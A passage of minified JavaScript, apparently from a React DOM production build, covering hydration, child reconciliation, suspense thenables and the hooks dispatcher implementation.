a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),ws(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),js(a,c.value,c.defaultValue,c.children),ws(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||oh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ad(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ad,ad),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ad,ad);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function ud(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function id(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=kd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=kd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=kd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function cd(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function od(){vt(Yc,yi),vt(Qi,Qi.current)}function rd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function fd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var sd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),sd!==null&&sd(l,a)};var ki=ct(null);function dd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=dd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,hd=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function md(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function yd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=pd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function pd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function gd(){var l=hd!==0;return hd=0,l}function vd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=hd=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function bd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,Ad(Td.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Sd(c,a,u)}return u}function Sd(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Td(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Ed(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(Ud(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Rd(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=xd.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Md(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&md(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function Ad(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function zd(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,zd.bind(null,a,l),u)}function Ii(){}function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&md(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Od(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&md(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Dd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Dd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function Cd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},Ud(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function xd(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(Ud(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return Ps(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},Ud(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function Ud(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,zd.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=xd.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Dd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Sd(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Td.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=hd++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=Cd,gn.useFormState=Rd,gn.useActionState=Rd,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return 